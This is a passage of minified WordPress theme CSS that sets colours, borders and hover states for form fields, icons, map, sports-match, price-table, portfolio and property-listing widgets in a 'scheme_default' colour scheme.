input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#2c6bb5 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(44,107,181,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#d8dcdf}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#a5aaad}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#2c6bb5}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#d8dcdf}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#2c6bb5 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#d8dcdf}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#2c6bb5}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#1f1f1f}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#2c6bb5 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#a5aaad}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#1f1f1f}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#6a6a6a;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#161616}.scheme_default .sc_googlemap_content_detailed:before{color:#2c6bb5}.scheme_default .sc_yandexmap_content,.scheme_default.sc_yandexmap_content{color:#6a6a6a;	background-color:#ffffff}.scheme_default .sc_yandexmap_content b,.scheme_default .sc_yandexmap_content strong,.scheme_default.sc_yandexmap_content b,.scheme_default.sc_yandexmap_content strong{color:#161616}.scheme_default .sc_yandexmap_content_detailed:before{color:#2c6bb5}.scheme_default .sc_icons .sc_icons_icon{color:#2c6bb5}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#161616}.scheme_default .sc_icons .sc_icons_item_title{color:#161616}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#161616}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#6a6a6a}.scheme_default .sc_icons_item_description{color:#161616}.scheme_default .scheme_dark.footer_wrap .sc_icons.sc_icons_default .sc_icons_item{background-color:transparent}.scheme_default .sc_icons.sc_icons_default .sc_icons_item{background-color:#ffffff}.scheme_default .sc_icons.sc_icons_simple .sc_icons_item_description{color:#6a6a6a}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(1) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(1){background-color:#2c6bb5}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(2) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(2){background-color:#ff730c}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(3) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(3){background-color:#ff371e}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(4) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(4){background-color:#1d299b}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(5) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(5){background-color:#2c6bb5}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(6) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(6){background-color:#ff730c}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(7) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(7){background-color:#ff371e}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(8) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(8){background-color:#1d299b}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(9) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(9){background-color:#2c6bb5}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(10) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(10){background-color:#ff730c}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(11) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(11){background-color:#ff371e}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(12) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(12){background-color:#1d299b}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(13) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(13){background-color:#2c6bb5}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(14) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(14){background-color:#ff730c}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(15) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(15){background-color:#ff371e}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(16) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(16){background-color:#1d299b}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(17) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(17){background-color:#2c6bb5}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(18) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(18){background-color:#ff730c}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(19) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(19){background-color:#ff371e}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(20) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(20){background-color:#1d299b}.scheme_default .sc_icons_modern [class*="trx_addons_column-"]:nth-child(21) .sc_icons_item,.scheme_default .sc_icons_modern .sc_icons_item:nth-child(21){background-color:#2c6bb5}.scheme_default .sc_icons_modern .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description a,.scheme_default .sc_icons_modern .sc_icons_item_title{color:#ffffff}.scheme_default .sc_icons_modern .sc_icons_item_description span a:hover{color:#161616}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#a5aaad}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#eff2f4}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#161616}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#2c6bb5}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#2c6bb5}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ff730c}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#161616}.scheme_default .sc_matches_other .sc_matches_item_link{color:#161616;	background-color:#eff2f4}.scheme_default .sc_matches_other .sc_matches_item_club{color:#a5aaad}.scheme_default .sc_matches_other .sc_matches_item_date{color:#161616;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#d8dcdf}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#eeeeee}.scheme_default .sc_points_table td a{color:#161616}.scheme_default .sc_points_table tr:hover td{background-color:#1f1f1f !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#1d299b !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(44,107,181,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#eff2f4}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#eff2f4;	color:#6a6a6a}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#19226d !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1f1f1f !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#d8dcdf}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#161616}.scheme_default .portfolio_page_details_share{border-color:#eff2f4}.scheme_default .sc_price_item{color:#161616;	background-color:#eff2f4}.scheme_default .sc_price_item:hover{background-color:#d8dcdf}.scheme_default .sc_price_item .sc_price_item_icon{color:#2c6bb5}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#6a6a6a}.scheme_default .sc_price_item .sc_price_item_label{background-color:#2c6bb5;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#6a6a6a;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#ffffff}.scheme_default [class*="trx_addons_column-"]:nth-child(1) .sc_price_item .sc_price_item_subtitle{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(2) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(3) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(4) .sc_price_item .sc_price_item_subtitle{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(5) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(6) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(7) .sc_price_item .sc_price_item_subtitle{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(8) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(9) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(10) .sc_price_item .sc_price_item_subtitle{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(11) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(12) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(13) .sc_price_item .sc_price_item_subtitle{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(14) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(15) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(16) .sc_price_item .sc_price_item_subtitle{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(17) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(18) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(19) .sc_price_item .sc_price_item_subtitle{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(20) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(21) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_default [class*="trx_addons_column-"]:nth-child(1) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(1) ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(2) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(2) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(3) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(3) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(4) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(4) ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(5) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(5) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(6) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(6) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(7) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(7) ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(8) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(8) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(9) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(9) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(10) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(10) ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(11) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(11) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(12) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(12) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(13) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(13) ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(14) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(14) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(15) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(15) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(16) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(16) ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(17) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(17) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(18) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(18) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_default [class*="trx_addons_column-"]:nth-child(19) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(19) ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default [class*="trx_addons_column-"]:nth-child(20) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(20) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_default [class*="trx_addons_column-"]:nth-child(21) .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a,.scheme_default [class*="trx_addons_column-"]:nth-child(21) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{color:#ffffff}.scheme_default .sc_price_item .sc_price_item_price{color:#161616}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#161616}.scheme_default .sc_price_item_price_after{color:#6a6a6a}.scheme_default .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra{background:none!important;	color:#161616!important}.scheme_default .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(2) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(2) .sc_price_item_link:before{background:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(3) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(3) .sc_price_item_link:before{background:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(4) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(4) .sc_price_item_link:before{border-color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(5) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(5) .sc_price_item_link:before{ackgroundr:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(6) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(6) .sc_price_item_link:before{ackgroundr:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(7) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(7) .sc_price_item_link:before{ackgroundr:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(8) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(8) .sc_price_item_link:before{ackgroundr:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(9) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(9) .sc_price_item_link:before{ackgroundr:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(10) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(10) .sc_price_item_link:before{background:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(11) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(11) .sc_price_item_link:before{background:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(12) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(12) .sc_price_item_link:before{background:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(13) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(13) .sc_price_item_link:before{background:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(14) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(14) .sc_price_item_link:before{background:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(15) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(15) .sc_price_item_link:before{background:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(16) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(16) .sc_price_item_link:before{background:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(17) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(17) .sc_price_item_link:before{background:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(18) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(18) .sc_price_item_link:before{background:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(19) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(19) .sc_price_item_link:before{background:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(21) .sc_price_item_link:after,.scheme_default [class*="trx_addons_column-"]:nth-child(21) .sc_price_item_link:before{background:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(2) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(3) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(4) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(5) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(6) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(7) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(8) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(9) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(10) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(11) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(12) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(13) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(14) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(15) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(16) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(17) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(18) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_default [class*="trx_addons_column-"]:nth-child(19) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#2c6bb5!important}.scheme_default [class*="trx_addons_column-"]:nth-child(20) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_default [class*="trx_addons_column-"]:nth-child(21) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_default .sc_price_item_link:after,.scheme_default .sc_price_item_link:before{background:#2c6bb5!important}.scheme_default .sc_promo_icon{color:#2c6bb5}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#161616}.scheme_default .sc_promo .sc_promo_content{color:#6a6a6a}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#2c6bb5 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#161616}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#eff2f4}.scheme_default.sc_promo .sc_promo_title{color:#19226d}.scheme_default.sc_promo .sc_promo_subtitle{color:#1f1f1f}.scheme_default.sc_promo .sc_promo_descr{color:#161616}.scheme_default.sc_promo .sc_promo_content{color:#6a6a6a}.scheme_default .sc_action_item_default.with_image .sc_action_item_description,.scheme_default .sc_action_item_default.with_image .sc_action_item_description strong,.scheme_default .sc_action_item_default.with_image .sc_action_item_description b{color:#ffffff}.scheme_default .sc_action_item_default .sc_action_item_title,.scheme_default .sc_action_item_default .sc_action_item_description,.scheme_default .sc_action_item_default .sc_action_item_description strong,.scheme_default .sc_action_item_default .sc_action_item_description b{color:#ffffff}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#eff2f4}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#a5aaad}.scheme_default .sc_properties_item_compare.in_compare_list{color:#2c6bb5}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#161616}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#a5aaad}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#2c6bb5}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#1d299b;	background-color:#3874c2}.scheme_default .properties_page_title_address{color:#a5aaad}.scheme_default .properties_price{color:#a5aaad}.scheme_default .properties_page_section_title{border-color:#eff2f4}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#2c6bb5}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#eff2f4 !important;	color:#6a6a6a}.scheme_default .properties_page_virtual_tour_wrap{background-color:#eff2f4; color:#6a6a6a}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eff2f4;	border-color:#eff2f4;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#ffffff;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#d8dcdf;	border-color:#d8dcdf #d8dcdf #ffffff}.scheme_default .properties_page_agent_info_position{color:#a5aaad}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#6a6a6a}.scheme_default .properties_page_agent_info_phones>a:hover{color:#2c6bb5}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#161616}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item 